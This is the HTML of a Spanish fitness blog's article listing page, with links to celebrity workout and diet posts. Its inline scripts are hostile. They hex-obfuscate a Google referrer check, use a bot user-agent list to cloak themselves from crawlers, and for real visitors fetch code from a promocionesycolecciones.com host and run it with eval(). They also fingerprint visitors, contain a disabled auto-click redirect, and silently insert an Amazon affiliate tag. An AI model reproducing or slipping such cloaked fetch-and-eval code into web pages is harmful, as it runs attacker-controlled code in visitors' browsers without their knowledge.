            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-teo-cravenna/" itemprop="headline">✅ Rutina y dieta de Teo Cravenna</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-teo-cravenna/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-lea-kesler/">
											<img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-lea-kesler/" itemprop="headline">✅ Rutina de Lea Kesler</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-lea-kesler/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">
											<img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" itemprop="headline">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/">
											<img src="https://upload.wikimedia.org/wikipedia/commons/placeholder_trapezius_1.jpg" alt="musculo trapecio" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/" itemprop="headline">musculo trapecio</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/7/5/el-msculo-del-mes-trapecio/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ/anatomy-serrato+anterior?format=1500w" alt="El Músculo del Mes | Serrato Anterior: función muscular" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/" itemprop="headline">El Músculo del Mes | Serrato Anterior: función muscular</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" itemprop="headline">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-andrea-presti/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-andrea-presti/" itemprop="headline">✅ Rutina y dieta de Andrea Presti</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-andrea-presti/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-bad-bunny/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg" alt="✅ Rutina y dieta de Bad Bunny" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-bad-bunny/" itemprop="headline">✅ Rutina y dieta de Bad Bunny</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-bad-bunny/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-michele-morrone/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-michele-morrone/" itemprop="headline">✅ Rutina y dieta de Michele Morrone</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-michele-morrone/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-jean-claude-van-damme/">
											<img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-jean-claude-van-damme/" itemprop="headline">✅ Rutina de Jean Claude Van Damme</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-jean-claude-van-damme/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-completa-de-ana-cozar/">
											<img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-completa-de-ana-cozar/" itemprop="headline">✅ Rutina completa de Ana Cozar</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-completa-de-ana-cozar/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-tablas-de-ejercicios-para-los-gluteos/">
											<img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-tablas-de-ejercicios-para-los-gluteos/" itemprop="headline">7 Tablas de Ejercicios Para Los Glúteos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/7-tablas-de-ejercicios-para-los-gluteos/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>bacterianutritiva.es</h3>

        <p style="margin: 10px 0; color: #ccc;">bacterianutritiva.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/wfitzone" style="color: #fff;">wfitzone</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 bacterianutritiva.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c0a2afb4a9aaafaeaca9aea580a7ada1a9aceea3afad" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://bacterianutritiva.es/",
					"website_privacy_policy_url": "https://bacterianutritiva.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Blog+de+Nutricion%2C+Entrenamiento+y+Fitness", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09b0a80654144a889a9dcdf7e68f3b9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
